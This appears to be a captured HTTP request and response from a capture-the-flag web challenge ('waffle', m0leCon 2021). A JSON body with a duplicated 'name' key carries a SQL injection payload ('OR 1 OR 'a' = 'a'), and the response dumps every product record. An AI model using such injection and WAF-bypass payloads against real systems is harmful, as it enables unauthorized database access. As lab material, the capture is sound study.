 Request
Pretty Raw \n Actions Select extension...
1 POST /search HTTP/1.1
2 Host: waffle.challs.m0lecon.it
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Accept: */*
5 Referer: http://waffle.challs.m0lecon.it/gettoken.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Cookie: token=LQuKU5ViVGk4fsytWt9C
10 Content-Length: 50
11
12 {
13 "name":"' OR 1 OR 'a' = 'a",
14 "name":"asd"
15 }
16
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Length: 352
3 Content-Type: application/json
4 Date: Sat, 15 May 2021 20:00:29 GMT
5 Server: gunicorn
6 Connection: close
7
8 [
{
"name":"Standard",
"radius":18,
"height":200,
"img_url":"/img/medium.jpg"
},
{
"name":"Big",
"radius":25,
"height":260,
"img_url":"/img/large.jpg"
},
{
"name":"Small",
"radius":12,
"height":150,
"img_url":"/img/small.jpg"
},
{
"name":"Micro",
"radius":6,
"height":100,
"img_url":"/img/micro.jpg"
},
{
"name":"Squared",
"radius":20,
"height":200,
"img_url":"/img/squared.jpg"
}
]
9